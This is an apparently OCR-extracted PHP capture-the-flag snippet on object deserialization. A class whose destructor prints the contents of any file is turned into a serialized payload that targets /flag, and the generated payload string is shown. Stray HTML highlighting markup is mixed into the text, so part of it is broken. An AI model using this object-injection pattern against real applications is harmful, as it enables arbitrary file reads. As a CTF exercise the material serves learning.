 1 <?php
2
3 error_reporting(0);
4 highlight_file(__FILE__);
5 //flag in /flag
6 class Flag{
7     public $file;
8
9     public function __wakeup(){
10         $this -> file = 'woc';
11     }
12
13     public function __destruct(){
14         print_r(file_get_contents($this -> file));
15     }
16 }
17 $exp=new Flag();
18 $exp->file="/flag";
19 echo serialize($exp);
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/></span><span style="color:
#0000BB">$exp</span><span style="color:
#007700">=new&nbsp;</span><span style="color:
#0000BB">Flag</span><span style="color: #007700">
();<br /></span><span style="color:
#0000BB">$exp</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">file</span><span style="color: #007700">=
</span><span style="color: #DD0000">"/flag"
</span><span style="color: #007700">;<br />echo&nbsp;
</span><span style="color:
#0000BB">serialize</span><span style="color: #007700">
(</span><span style="color:
#0000BB">$exp</span><span style="color: #007700">);
</span>
</span>
</code>O:4:"Flag":1:{s:4:"file";s:5:"/flag";}